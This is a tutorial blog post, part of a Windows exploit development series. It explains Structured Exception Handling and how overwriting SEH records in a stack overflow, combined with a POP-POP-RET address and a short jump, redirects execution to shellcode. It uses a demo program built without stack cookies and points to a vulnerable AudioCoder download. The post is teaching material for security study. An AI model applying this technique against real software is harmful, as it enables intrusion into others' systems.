Windows Exploit Development – Part 6: SEH Exploits
Introduction
The buffer overflow exploits covered so far in this tutorial series have generally involved some form of direct EIP overwrite using a CALL or JMP instruction(s) to reach our shellcode. Today we’ll take a look at a different approach using Windows Structured Exception Handling (SEH).
Before I begin explaining the basic mechanics of Windows Structured Exception Handling (as it’s implemented in an x86, 32-bit environment) it bears mentioning that I intentionally omitted several details (termination handling vs. exception handling, unwinding, vectored exception handling, etc.) to focus on the basic concepts and to provide enough background information to understand SEH in the context of exploit writing. I encourage you to read up on these additional details using the references I’ve provided at the end of this post.
What is Structured Exception Handling?
Structured Exception Handling (SEH) is a Windows mechanism for handling both hardware and software exceptions consistently.
Those with programming experience might be familiar with the exception handling construct which is often represented as a try/except or try/catch block of code. For the purposes of this discussion, I’ll reference the Microsoft extension to the C/C++ languages which looks as follows:
__try {
    // the block of code to try (aka the "guarded body")
    ...
}
__except (exception filter) {
    // the code to run in the event of an exception (aka the "exception handler)
    ...
}
The concept is quite simple — try to execute a block of code and if an error/exception occurs, do whatever the “except” block (aka the exception handler) says. The exception handler is nothing more than another block of code that tells the system what to do in the event of an exception. In other words, it handles the exception.
Exception handlers might be implemented by the application (via the above __try/__except construct) or by the OS itself. Since there are many different types of errors (divide by zero, out of bounds, etc), there can be many corresponding exception handlers.
Regardless of where the exception handler is defined (application vs. OS) or what type of exception it is designed to handle, all handlers are managed centrally and consistently by Windows SEH via a collection of designated data structures and functions, which I’ll cover at a high level in the next section.
Major Components of SEH
For every exception handler, there is an Exception Registration Record structure which looks like this:
typedef struct _EXCEPTION_REGISTRATION_RECORD {
    struct _EXCEPTION_REGISTRATION_RECORD *Next;
    PEXCEPTION_ROUTINE Handler;
} EXCEPTION_REGISTRATION_RECORD, *PEXCEPTION_REGISTRATION_RECORD;
These registration records are chained together to form a linked list. The first field in the registration record (*Next) is a pointer to the next _EXCEPTION_REGISTRATION_RECORD in the SEH chain. In other words, you can navigate the SEH chain from top to bottom by using the *Next address. The second field (Handler), is a pointer to an exception handler function which looks like this:
EXCEPTION_DISPOSITION
__cdecl _except_handler(
    struct _EXCEPTION_RECORD *ExceptionRecord,
    oid EstablisherFrame,
    struct _CONTEXT *ContextRecord,
    void * DispatcherContext
);
The first function parameter is a pointer to an _EXCEPTION_RECORD structure. As you can see below, this structure holds information about the given exception including the exception code, exception address, and number of parameters.
typedef struct _EXCEPTION_RECORD {
        DWORD ExceptionCode;
        DWORD ExceptionFlags;
        struct _EXCEPTION_RECORD *ExceptionRecord;
        PVOID ExceptionAddress;
        DWORD NumberParameters;
        DWORD ExceptionInformation[EXCEPTION_MAXIMUM_PARAMETERS];
} EXCEPTION_RECORD;
source: http://www.microsoft.com/msj/0197/exception/exception.aspx
The _except_handler function uses this information (in addition to the registers data provided in the ContextRecord parameter) to determine if the exception can be handled by the current exception handler or if it needs to move to the next registration record. The EstablisherFrame parameter also plays an important role, which we’ll get to in a bit.
The EXCEPTION_DISPOSITION value returned by the _except_handler function tells the OS whether the exception was successfully handled (returns a value of ExceptionContinueExecution) or if it must continue to look for another handler (returns a value of ExceptionContinueSearch).

So how does Windows SEH use the registration record, handler function, and exception record structure when trying to handle an exception? When an exception occurs, the OS starts at the top of the chain and checks the first _EXCEPTION_REGISTRATION_RECORD Handler function to see if it can handle the given error (based on the information passed in the ExceptionRecord and ContextRecord parameters). If not, it will move to the next _EXCEPTION_REGISTRATION_RECORD (using the address pointed to by *Next). It will continue moving down the chain in this manner until it finds the appropriate exception handler function. Windows places a default/generic exception handler at the end of the chain to help ensure the exception will be handled in some manner (represented by FFFFFFFF) at which point you’ll likely see the “…has encountered a problem and needs to close” message.
Each thread has its own SEH chain. The OS knows how to locate the start of this chain by referencing the ExceptionList address of the thread information/environment block (TIB/TEB) which is located at FS:[0]. Here’s a basic diagram of the Windows SEH chain with a simplified version of the _EXCEPTION_REGISTRATION_RECORD:
This is by no means a complete overview of SEH or all of its data structures, but it should provide you with enough detail to understand the fundamental concepts. Now let’s take a look at SEH in the context of an actual application.
SEH Example
Let’s take a look at how SEH is implemented in practice, using Windows Media Player as an example. Recall from Part 1 of this exploit series that you can view the contents of the TEB using the !teb command in WinDbg. Here is a snapshot of the running process threads and a look at one of the associated TEBs for Windows Media Player (on a Win XP SP3 machine):
Notice the ExceptionList address. This is the address of the start of the SEH chain for that thread (yours may vary). In other words, this address points to the first _EXCEPTION_REGISTRATION_RECORD in the SEH chain. Let’s take a look at how to find this same information in Immunity Debugger.
After attaching Windows Media Player to Immunity, you can hit Alt+M to view the Memory Modules. In this example, I’ll double-click the same thread examined in WinDbg (00013C20).
This opens up the Dump window for that thread, which you’ll notice is the TEB. Just as in WinDbg, you’ll see that the start of the SEH chain is located at 02B6FF5C.

Another way to find the start of the SEH chain for the current thread is by dumping FS:[0] as follows:
Again, notice the first address is 02B6FF5C which in turn, points to 02B6FFDC (the start of the SEH chain).

The final, and easiest method of viewing the SEH chain in Immunity is by hitting Alt+S:
No surprise, the first entry in the chain is 02B6FF5C. What this SEH chain window also clearly shows is that there are two _EXCEPTION_REGISTRATION_RECORDs for this thread (SEH chain length = 2) and they both point to the same exception handler function.

If you take a look at the stack for this thread (towards the bottom), you’ll be able to see this SEH chain, starting at 02B6FF5C.
Again, you can see both registration records in the SEH chain — the first is the start of the chain located at 02B6FF5C and the second is the default handler (as indicated by FFFFFFFF / “End of SEH Chain“) at 02B6FFDC.
Exploiting SEH
Now that you have an idea of how Windows SEH works and how to locate the SEH chain in Immunity, let’s see how it can be abused to craft reliable exploits. For this example, I’m going to use the basic C program example from Part 1 of this exploit series (original source: Wikipedia).

For demo purposes I’ve compiled it using MS Visual Studio Command Line with the /Zi switch (for debugging) and /GS- switch (to remove stack cookie protection). Running the program with an argument of 10 A’s (stack_demo.exe AAAAAAAAAA) you can see that by default there are two entries in the SEH chain (neither of which are explicitly defined in the application code itself).
And on the stack…

To further illustrate how Windows SEH centrally manages all exceptions (regardless of where they are defined) I’ll add a __try/__except block to this example program and lengthen the SEH chain by one.
The added __except block doesn’t have any exception handling code but as you can see in the next screenshot, the new exception handler has been added to the top of the SEH chain.

If you want to walk through the the addition of this new entry to the SEH chain, set a couple of breakpoints before and after function foo( ) is called. Since this was compiled with debugging enabled you can easily do this in Immunity by going to View–>Source Files and clicking on the name of the executable (in my case I named the updated version stack_demo_seh.exe).
Select the line(s) where you’d like to enable a breakpoint and hit F2. In my case I put one right before the call to foo( ) (to see the addition of the new SEH registration record) and one right before the call to strcpy (so I can step through writing of the arg to the stack).

After hitting our breakpoints and stepping though execution of strcpy (using F7), you should see the new _EXCEPTION_REGISTRATION_RECORD on the stack above the previous two entries.


Let me take this opportunity to highlight a few of the other surrounding entries on the stack (Note: you won’t see stack cookies here since I used /GS when compiling).
As you can see, the local variables are written to the stack right above the SEH record. In this case our 10 character argument fits within the allocated buffer, but because there is no bounds checking with strcpy( ), if we were to make it larger, we can overwrite the values of Next SEH and SEH.
Let’s try by passing 28 A’s as an argument (you can pass arguments in Immunity via File -> Open).

Viewing the the SEH chain (Alt+S) you should see this:
Clearly we’ve overwritten our SEH chain, but this alone is not enough to lead to a viable exploit. In addition to controlling the values of Next SEH and SEH we also need to trigger an exception so that the exception handler is called by the OS. What exactly will trigger an exception (and which handler is called) is going to be dependent upon the application but quite often it is enough to simply continue writing beyond the end of the stack to generate an error that results in the OS calling the SEH chain.
With this example program, we know that 28 A’s is just enough to overwrite Next SEH and SEH. This time let’s make the total length of our argument 500 only instead of using all A’s, let’s use the letter B for character positions 21-28. The length should be enough to overwrite the stack to a point that it generates an exception and we should see Next SEH and SEH overwritten with B’s.
And examining the SEH chain should reveal…

This demonstrates we have control over the Next SEH and SEH values of the _EXCEPTION_REGISTRATION_RECORD and we can force the application to trigger an exception. If you pass the exception to the application (Shift + F9) you should see the following:
By overwriting SEH (which is called when an exception occurs), we have taken control of EIP. But how can we use this to execute shellcode? The answer lies in the second parameter of the _except_handler function we examined earlier.
EXCEPTION_DISPOSITION
__cdecl except_handler(
    _EXCEPTION_RECORD *ExceptionRecord,
    oid EstablisherFrame,
    struct _CONTEXT *ContextRecord,
    void * DispatcherContext
);

When this Exception Handler function is called, the EstablisherFrame value is placed on the stack at ESP+8. This EstablisherFrame value is actually the address of our _EXCEPTION_REGISTRATION_RECORD which, as we’ve already established, starts with Next SEH (also under our control).
So, when an exception occurs and the Exception Hander (SEH) is called, it’s value is put in EIP. Since we have control over SEH, we now have control over EIP and the execution flow of the application. We also know that the EstablisherFrame (which starts with Next SEH) is located at ESP+8, so if we can load that value into EIP we can continue to control the execution flow of the application.
Here’s a screenshot of EIP and the stack at the time the Exception Handler is executed:
So how do we get the EstablisherFrame/_EXCEPTION_REGISTRATION_RECORD address loaded into EIP? There are several possible approaches, the most common of which is to overwrite SEH with the address for a POP+POP+RET instruction to load ESP+8 into EIP.
Using the above screenshot as an example, instead of 42424242, EIP would be overwritten with the address of a POP+POP+RET sequence. This would pop the first two entries off of the stack and the return instruction would load 0012FF5C (the address of the _EXCEPTION_REGISTRATION_RECORD) into EIP. Since we have control over the contents of that address, we could then execute code of our choosing.
Since this basic demo code has no usable pop + pop + ret instructions, let’s turn our attention to a real-world vulnerable application and apply what we’ve covered into developing a working SEH exploit.
Writing an SEH Exploit

Before we start writing any code, let’s first take a look at the typical construct for an SEH exploit. The most basic SEH exploit buffer is going to be constructed as follows:
It will start with some filler/junk to offset the buffer to the exact overwrite of Next SEH and SEH. Remember, SEH will be loaded into EIP when the exception is triggered. Since it will contain a POP+POP+RET instruction, the address to the _EXCEPTION_REGISTRATION_RECORD located at ESP+8 will then be loaded into EIP. Program execution will then immediately hit Next SEH and execute whatever instruction resides there. In this basic SEH exploit one would generally control everything on the stack from Next SEH onward. This means that we can place our shellcode immediately after SEH. The problem we run into is that when program flow is redirected to Next SEH, it will once again run into SEH unless we can figure out a way around it. To do so, we can place a short jump in Next SEH, which will hop over SEH and into our shellcode.
So to recap, we need the following for our basic SEH exploit:
1) offset to Next SEH
2) jump code for Next SEH to hop over SEH
3) address for a usable POP+POP+RET instruction
4) shellcode
Now let’s see this in action…
For this SEH Exploit exercise, I’ll use one of my published exploits for AudioCoder 0.8.22. You can download the vulnerable application directly from this link: http://www.exploit-db.com/exploits/29309/. I’ll start from scratch so you can see how the exploit is built, step-by-step.
